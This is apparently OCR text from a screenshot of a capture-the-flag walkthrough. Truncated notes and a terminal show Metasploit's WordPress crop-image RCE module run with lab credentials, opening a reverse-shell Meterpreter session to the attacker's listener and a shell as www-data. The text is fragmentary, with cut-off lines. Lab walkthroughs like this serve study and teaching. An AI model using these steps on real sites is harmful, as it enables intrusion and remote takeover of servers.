 Dashboard ‹ Bill...
*Untitled 1 - Mo...
Top 20 Most Po...
vokoscreenNG ...
Terminal -
06:51 CARRA
*Untitled 1 - Mousepad
File Edit Search View Document Help
So there is a rce exploit using crop image upload.:)
and reading that exploit
So there are two users s
So the first username is
So now you need wpvulndb
So you need to create an
By clicking on your prof
So it will take 10-15 mi
So we have found the pas
So now we have logged so
If you don't know how to
Terminal -
File Edit View Terminal Tabs Help
msf5 exploit(multi/http/wp_crop_rce) > set USERNAME kwheel
USERNAME => kwheel
msf5 exploit(multi/http/wp_crop_rce) > set PASSWORD cutiepie1
PASSWORD => cutiepie1
msf5 exploit(multi/http/wp_crop_rce) > set lhost 10.8.2.133
lhost => 10.8.2.133
emsf5 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.8.2.133:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (38288 bytes) to 10.10.245.98
[*] Meterpreter session 1 opened (10.8.2.133:4444 -> 10.10.245.98:54904) at 2020-07-19 18:49:57 +0530
[*] Attempting to clean up files...
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1636 created.
Channel 1 created.
whoami
www-data
which python
/usr/bin/python
python -c "import pty;pty.spawn(
[0] 0:sudo- 1:sudo* "pentester" 18:51 19-Qad-20